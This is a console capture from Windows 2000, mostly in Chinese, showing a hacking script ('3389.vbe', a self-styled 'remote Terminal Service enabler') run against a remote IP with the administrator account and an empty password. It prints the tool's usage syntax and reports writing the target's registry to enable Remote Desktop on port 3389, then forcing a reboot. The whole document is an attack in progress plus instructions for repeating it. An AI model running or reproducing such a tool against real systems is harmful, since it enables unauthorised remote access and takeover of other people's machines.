 Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\>cscript 3389.vbe 218. "administrator" "" 3389 /r
Microsoft (R) Windows 脚本宿主版本 5.1 for Windows
版权所有(C) Microsoft Corporation 1996-1999. All rights reserved.
*********************************************************************
open_3389.vbe v1.0 作者：紫幻 OICQ:1108748
Email:hacker.zihuan@163.com
远程WINDOWS 2000终端服务开启器
欢迎光临 http://zihuan.y365.com
使用方法：
Cscript C:\3389.vbe 对方IP 用户名 密码 [端口] [/r]
端口: 最好使用 3389.
/r: 自动重启服务器.
*********************************************************************
正在连接 218. ....OK!
正在写入....OK!
写入注册表 ....OK!
正在重新启动....OK!
您现在可以尝试连接服务器 3389 . Good luck!
C:\>